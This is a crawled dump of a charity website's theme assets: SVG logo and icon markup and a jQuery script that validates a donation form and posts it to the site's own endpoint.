      <path id="Fill-69" fill="#25AAAE" d="m145.79 13.746c0.33-0.664 0.56-1.416 0.71-2.255 0.14-0.84 0.22-1.7877 0.22-2.846 0-0.8973-0.07-1.7716-0.2-2.6218-0.12-0.8502-0.34-1.6075-0.64-2.2712-0.32-0.6637-0.73-1.1964-1.25-1.5979-0.51-0.4016-1.16-0.6026-1.93-0.6026-1.32 0-2.32 0.6261-3 1.8779-0.68 1.2511-1.02 3.0189-1.02 5.3034 0 0.9705 0.07 1.8872 0.22 2.7472 0.15 0.862 0.38 1.613 0.7 2.255 0.33 0.649 0.75 1.155 1.25 1.516s1.12 0.542 1.85 0.542c0.72 0 1.34-0.183 1.86-0.548 0.51-0.364 0.92-0.864 1.23-1.499zm2.8-11.102c0.77 0.7 1.37 1.5451 1.82 2.5365 0.45 0.9902 0.67 2.1204 0.67 3.388 0 1.1289-0.19 2.2044-0.57 3.2234-0.38 1.021-0.92 1.899-1.63 2.635-0.75 0.765-1.63 1.361-2.64 1.787-1.02 0.426-2.22 0.639-3.62 0.639-1.12 0-2.19-0.186-3.19-0.558-1.01-0.371-1.89-0.91-2.65-1.617-0.76-0.692-1.36-1.534-1.8-2.525-0.45-0.991-0.67-2.094-0.67-3.3114 0-1.2682 0.22-2.4169 0.65-3.4478 0.43-1.0315 1.03-1.9148 1.79-2.6504 0.74-0.7217 1.63-1.2772 2.66-1.6673 1.03-0.38946 2.13-0.58483 3.29-0.58483s2.24 0.18964 3.26 0.56823c1.01 0.3793 1.89 0.9075 2.63 1.5846z"/>
      <path id="Fill-70" fill="#25AAAE" d="m169.66 1.7704c-0.21 0.0216-0.51 0.0712-0.91 0.1476s-0.73 0.2094-1 0.399c-0.27 0.182-0.47 0.5097-0.58 0.9838-0.11 0.4735-0.17 1.1837-0.17 2.1306v5.7716c0 1.697-0.58 3.064-1.72 4.098-1.15 1.035-2.67 1.552-4.56 1.552-2.21 0-3.91-0.499-5.12-1.498-1.21-0.997-1.81-2.389-1.81-4.175v-7.9339c0-0.2552-0.05-0.4741-0.15-0.6561s-0.28-0.3462-0.56-0.4919c-0.19-0.0948-0.42-0.1712-0.7-0.2291-0.28-0.0585-0.5-0.0986-0.68-0.1209v-0.83046h8.12v0.83046c-0.23 0.0153-0.47 0.042-0.71 0.0821s-0.48 0.1005-0.73 0.1801c-0.28 0.0878-0.46 0.2335-0.55 0.4378-0.1 0.2036-0.15 0.4334-0.15 0.6885v7.8254c0 1.537 0.34 2.656 1.02 3.356 0.67 0.699 1.65 1.048 2.94 1.048 1.26 0 2.25-0.385 2.97-1.158 0.72-0.772 1.08-1.909 1.08-3.41v-5.2572c0-0.9329-0.06-1.6297-0.19-2.093-0.13-0.4626-0.32-0.7961-0.58-0.9997-0.19-0.1604-0.52-0.3067-0.99-0.4378s-0.8-0.2107-0.99-0.2399v-0.85276h6.72v0.85276"/>
      <path id="Fill-71" fill="#25AAAE" d="m176.51 16.853c-0.95 0-1.83-0.119-2.65-0.355-0.82-0.237-1.51-0.516-2.08-0.836l-0.75 0.764h-0.93l-0.14-5.606h0.94c0.21 0.533 0.48 1.095 0.81 1.686 0.32 0.592 0.7 1.122 1.13 1.589 0.44 0.489 0.94 0.888 1.49 1.194 0.55 0.307 1.19 0.46 1.93 0.46 0.98 0 1.74-0.242 2.27-0.728 0.53-0.484 0.79-1.095 0.79-1.831 0-0.606-0.22-1.114-0.67-1.527-0.45-0.411-1.14-0.768-2.08-1.068-0.61-0.197-1.17-0.38-1.68-0.549-0.52-0.1684-1-0.3395-1.45-0.5152-1.04-0.4162-1.81-1.0105-2.32-1.7837-0.5-0.7738-0.76-1.638-0.76-2.5938 0-0.6058 0.14-1.1875 0.4-1.7456 0.26-0.5574 0.64-1.0602 1.14-1.505 0.48-0.4155 1.1-0.7547 1.85-1.0169 0.75-0.2628 1.56-0.39453 2.44-0.39453 0.86 0 1.66 0.12028 2.41 0.36082 0.75 0.24051 1.34 0.48111 1.77 0.72161l0.66-0.65606h0.95l0.09 5.2901h-0.94c-0.22-0.5702-0.47-1.1524-0.77-1.7474-0.29-0.5957-0.6-1.0901-0.93-1.4847-0.36-0.4231-0.77-0.7617-1.23-1.0131-0.47-0.252-1.01-0.378-1.64-0.378-0.78 0-1.43 0.2228-1.92 0.6676-0.5 0.4454-0.75 0.9959-0.75 1.6533 0 0.6198 0.21 1.1276 0.65 1.5215 0.43 0.3939 1.1 0.7407 2.02 1.0398 0.54 0.1827 1.09 0.3647 1.65 0.5473s1.06 0.3576 1.49 0.5256c1.06 0.4086 1.86 0.9724 2.41 1.6909 0.55 0.719 0.82 1.6105 0.82 2.6755 0 0.672-0.16 1.321-0.47 1.948-0.31 0.628-0.73 1.15-1.26 1.565-0.58 0.46-1.26 0.814-2.02 1.062-0.77 0.248-1.66 0.372-2.67 0.372"/>
      <path id="Fill-72" fill="#25AAAE" d="m197.7 4.8739h-0.83c-0.21-0.588-0.58-1.183-1.09-1.785-0.52-0.6033-1.03-0.9584-1.54-1.0678-0.22-0.0503-0.52-0.0815-0.91-0.0923s-0.71-0.0165-0.97-0.0165h-2.25v5.978h1.6c0.4 0 0.76-0.0471 1.09-0.1413 0.33-0.0955 0.62-0.2775 0.89-0.5473 0.17-0.1667 0.34-0.462 0.51-0.8845 0.17-0.4226 0.28-0.7904 0.33-1.1047h0.83v6.4705h-0.83c-0.04-0.305-0.15-0.69-0.33-1.152-0.18-0.464-0.35-0.7825-0.51-0.9569-0.24-0.2622-0.52-0.4423-0.85-0.5416-0.33-0.098-0.7-0.147-1.13-0.147h-1.6v4.4695c0 0.467 0.04 0.837 0.11 1.11s0.2 0.483 0.39 0.628c0.18 0.139 0.43 0.23 0.74 0.273 0.32 0.044 0.75 0.066 1.3 0.066 0.25 0 0.56-0.003 0.91-0.011 0.36-0.007 0.67-0.029 0.94-0.066 0.31-0.036 0.59-0.091 0.86-0.163 0.26-0.073 0.46-0.179 0.59-0.317 0.35-0.358 0.74-0.902 1.18-1.634 0.44-0.733 0.72-1.281 0.86-1.645h0.8l-0.3 4.83h-14.52v-0.852c0.21-0.014 0.48-0.044 0.83-0.087 0.35-0.044 0.6-0.095 0.74-0.153 0.28-0.117 0.47-0.264 0.56-0.443 0.09-0.178 0.14-0.405 0.14-0.683v-10.94c0-0.2625-0.04-0.4795-0.12-0.6506-0.08-0.1712-0.27-0.3259-0.58-0.4646-0.19-0.0878-0.45-0.168-0.79-0.2405-0.34-0.0726-0.6-0.1203-0.78-0.1419v-0.85276h13.73v3.9563"/>
     </g>
     <path id="Line" stroke="#5F605F" stroke-width=".63636" stroke-linecap="square" d="m92.434 29.591h-48.929"/>
     <path id="Line" stroke="#5F605F" stroke-width=".63636" stroke-linecap="square" d="m241.68 29.591h-48.91"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone-purple.svg
body_size: 2589
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="19px" height="16px" viewBox="0 0 19 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
    <title>phone-purple</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="web" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="homepage" sketch:type="MSArtboardGroup" transform="translate(-327.000000, -318.000000)" fill="#47214D">
            <g id="Group-4" sketch:type="MSLayerGroup" transform="translate(238.000000, 123.000000)">
                <path d="M101.926796,201.784881 C101.926796,200.389224 100.304707,199.253813 98.3106343,199.253813 C96.3165618,199.253813 94.6944723,200.389224 94.6944723,201.784881 C94.6944723,203.180537 96.3165618,204.315948 98.3106343,204.315948 C100.304707,204.315948 101.926796,203.180537 101.926796,201.784881 Z M103.777564,202.410955 C103.694478,202.293473 103.55041,202.231015 103.404057,202.255552 C103.259989,202.277115 103.140314,202.378982 103.099152,202.51654 C102.621215,204.072805 100.637814,205.203011 98.3822868,205.203011 C96.1016045,205.203011 94.0274947,204.047524 93.5579424,202.517284 C93.5160181,202.379726 93.3978678,202.279346 93.2538006,202.256296 C93.1089712,202.233245 92.9649041,202.29273 92.8810554,202.409468 L90.7566365,205.361389 C90.7116631,205.423848 90.6872708,205.498203 90.6872708,205.57479 L90.6872708,208.78175 C90.6872708,209.542409 91.6210394,210.027952 92.264387,210.027952 L104.355357,210.027952 C104.998705,210.027952 105.931711,209.543153 105.931711,208.78175 L105.931711,205.57479 C105.931711,205.498203 105.908843,205.425335 105.864632,205.36362 L103.777564,202.410955 L103.777564,202.410955 Z M98.3106343,195.873604 C93.9116311,195.873604 89.1635128,197.409049 89.1635128,199.888811 L89.1635128,200.908971 C89.1635128,201.426486 89.6056237,201.847339 90.1491151,201.847339 L92.5670043,201.847339 C93.0548507,201.847339 93.7370736,201.490432 93.7370736,200.908971 L93.7370736,200.326766 C93.7370736,199.154176 96.1023667,198.36675 98.3106343,198.36675 C100.51814,198.36675 102.884195,199.154176 102.884195,200.326766 L102.884195,200.909714 C102.884195,201.491176 103.566418,201.848083 104.054264,201.848083 L106.472154,201.848083 C107.015645,201.848083 107.457756,201.42723 107.457756,200.909714 L107.457756,199.889554 C107.457756,197.409792 102.709638,195.873604 98.3106343,195.873604 L98.3106343,195.873604 Z" id="phone-purple" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/Donations.js?ver=1.58
body_size: 3424
content:
jQuery(function($){
	$('input.money').maskMoney();
	$('#giveByCard').click(function(){
			var amount 		= $('#exampleInputAmount').val();
			var campaign 	= $('#i_want_to').val();
			openDonateModal(amount, campaign);
	});	
	
	$('[name=paws_donation_level]').change(function(){ 
		$('#donation_form [name=amount]').val($(this).val()); 
	});
	
	$('#donate_campaign').change(function(){
		
		var campaign = jQuery(this).val();		
		jQuery('.extra_fields').addClass('hidden').find('input,.form-control').attr('disabled',true);
		
		if(campaign == 'Support the Paws for Peace Kennel' ||  campaign == 'Paws for Peace Registration'){
			jQuery('#paws_fields').removeClass('hidden');
			jQuery('#paws_fields').find('input,.form-control').attr('disabled',false);
		}
		else if(campaign == 'In memory of'){
			jQuery('#memory_of_fields').removeClass('hidden');
			jQuery('#memory_of_fields').find('input,.form-control').attr('disabled', false);
		}
		
	}).change();
	
	$('a.donate').click(function(){
		var amount 		= $(this).data('amount');
		openDonateModal(amount, false, true);
		return false;
	});	
	
	$('#donation_form').validate();
	
	$('#submit_donation').click(submit_donation);
	
});


function submit_donation(){	
	var $form = $(this).closest('form');
	//window.scrollTo(0, 0);	
	
	if( !$form.valid() ){
		$(".modal.in").animate({ scrollTop: 0 }, "fast");
		console.log('Form Invalid. Not submitting');
		return false;
	}
	else{
		console.log('Form Valid');
	}
	
	if( !("FormData" in window) ){
		return alert('Form Data not Supported. Please use a modern web browser.');
	}
	
	var form_data = new FormData( $form.get(0) );
	$form.hide();
	$('.donate_spinner').removeClass('hidden');
	
	$(".modal.in").animate({ scrollTop: 0 }, "fast");
	$("html, body").animate({scrollTop:0},"fast");
 
	//Need to make URL a variable, depends on if dev or not
	$.ajax({
		url				: '/wp-admin/admin-ajax.php',	//AJAX_URL,		
		type			: 'POST',
		async			: true,
		cache			: false,
		data			: form_data,
		processData		: false,
		contentType		: false,		
		success			: function(r){
			if( r.success != 1 ){
				var msg = (r.data) ? r.data:'';
				alert("Error Making Donation\r\n"+msg);
				jQuery('.donate-form .donate_spinner').addClass('hidden');
				//jQuery('#donation_form').show();
				jQuery('.modal.in form').show();
			}
			else{
				document.location = "/give-help/thank-you/";
			}
		},
		error			: function(xhr, status, err){
			alert('Error Submitting Donation!');
			//jQuery('#donate_spinner').addClass('hidden');			
			//jQuery('#donation_form').show();
			jQuery('.donate_spinner').addClass('hidden');
			jQuery('.modal.in form').show();			
			console.log(status);
			console.log(err);
			console.log(xhr);
		}		
	});
}

function openDonateModal(amount, campaign, recurring){
	if( amount ){
		jQuery('#donate_amount').val(amount);	
	}
	if( recurring == true){
		jQuery('#donation_form input[name=recurring]').attr('checked','checked');
	}
	
	if(campaign){
		//Match the campaign
		jQuery('#donate_campaign').val(campaign).change();		
	}
	
	if( jQuery('.send_updates').is(':checked') ){
		jQuery('#donation_form input[name=subscribe]').attr('checked','checked');
	}
	
	jQuery('#donateByCard').modal('show'); 
	
	
	if (typeof ga === 'function') {
		var page = document.location.pathname;
		try{
			ga('send', 'event', 'Donate Modal '+page, campaign);
		}catch(err){
			console.log(err);
		}
	}
	
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone.svg
body_size: 2407
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="15px" height="12px" viewBox="0 0 15 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="desktop-give" sketch:type="MSArtboardGroup" transform="translate(-664.000000, -15.000000)" fill="#6B6B6B">
            <g id="Group-3" sketch:type="MSLayerGroup" transform="translate(-1.000000, 5.000000)">
                <g id="Group-7" transform="translate(651.000000, 0.761473)" sketch:type="MSShapeGroup">
                    <path d="M24.465,14.6903128 C24.465,13.6056837 23.135,12.723303 21.5,12.723303 C19.865,12.723303 18.535,13.6056837 18.535,14.6903128 C18.535,15.774942 19.865,16.6573227 21.5,16.6573227 C23.135,16.6573227 24.465,15.774942 24.465,14.6903128 Z M25.9825,15.1768646 C25.914375,15.0855639 25.79625,15.0370243 25.67625,15.0560935 C25.558125,15.0728512 25.46,15.152017 25.42625,15.2589197 C25.034375,16.4683649 23.408125,17.3467007 21.55875,17.3467007 C19.68875,17.3467007 17.988125,16.448718 17.603125,15.2594975 C17.56875,15.1525948 17.471875,15.0745847 17.35375,15.0566713 C17.235,15.0387579 17.116875,15.0849861 17.048125,15.1757089 L15.30625,17.4697833 C15.269375,17.5183229 15.249375,17.5761082 15.249375,17.635627 L15.249375,20.1279048 C15.249375,20.7190479 16.015,21.0963855 16.5425,21.0963855 L26.45625,21.0963855 C26.98375,21.0963855 27.74875,20.7196257 27.74875,20.1279048 L27.74875,17.635627 C27.74875,17.5761082 27.73,17.5194786 27.69375,17.4715169 L25.9825,15.1768646 L25.9825,15.1768646 Z M21.5,10.0963855 C17.893125,10.0963855 14,11.2896509 14,13.216789 L14,14.0096026 C14,14.4117879 14.3625,14.7388524 14.808125,14.7388524 L16.790625,14.7388524 C17.190625,14.7388524 17.75,14.4614833 17.75,14.0096026 L17.75,13.5571441 C17.75,12.6458707 19.689375,12.0339249 21.5,12.0339249 C23.31,12.0339249 25.25,12.6458707 25.25,13.5571441 L25.25,14.0101805 C25.25,14.4620611 25.809375,14.7394303 26.209375,14.7394303 L28.191875,14.7394303 C28.6375,14.7394303 29,14.4123658 29,14.0101805 L29,13.2173668 C29,11.2902288 25.106875,10.0963855 21.5,10.0963855 L21.5,10.0963855 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/footer-icons/twitter.svg
body_size: 1433
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="13px" width="15px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 15 13"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>Twitter</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-249 -3048)" fill="#7E7E7E" sketch:type="MSArtboardGroup">
   <g id="Group-10" transform="translate(0 2906)" sketch:type="MSLayerGroup">
    <path id="Twitter" sketch:type="MSShapeGroup" d="m258.08 142.64c-1.31 0.48-2.13 1.71-2.04 3.05l0.03 0.52-0.52-0.06c-1.91-0.25-3.57-1.07-4.99-2.46l-0.69-0.69-0.18 0.51c-0.38 1.13-0.13 2.33 0.65 3.14 0.42 0.44 0.33 0.5-0.4 0.24-0.25-0.09-0.47-0.15-0.49-0.12-0.07 0.08 0.18 1.04 0.38 1.42 0.27 0.53 0.83 1.05 1.43 1.36l0.52 0.24-0.61 0.01c-0.59 0-0.61 0.01-0.55 0.24 0.21 0.68 1.04 1.41 1.96 1.73l0.65 0.22-0.56 0.34c-0.84 0.49-1.83 0.77-2.81 0.79-0.47 0.01-0.86 0.05-0.86 0.08 0 0.11 1.28 0.7 2.02 0.93 2.23 0.69 4.88 0.4 6.88-0.78 1.41-0.84 2.82-2.5 3.48-4.11 0.36-0.86 0.72-2.43 0.72-3.18 0-0.48 0.03-0.55 0.61-1.13 0.35-0.34 0.67-0.71 0.74-0.82 0.1-0.2 0.09-0.2-0.44-0.02-0.89 0.32-1.02 0.28-0.58-0.2 0.33-0.34 0.71-0.95 0.71-1.13 0-0.03-0.15 0.02-0.33 0.11-0.19 0.11-0.61 0.27-0.92 0.36l-0.57 0.18-0.51-0.34c-0.29-0.2-0.68-0.41-0.89-0.47-0.54-0.15-1.35-0.13-1.84 0.04z"/>
   </g>
  </g>
 </g>
</svg>
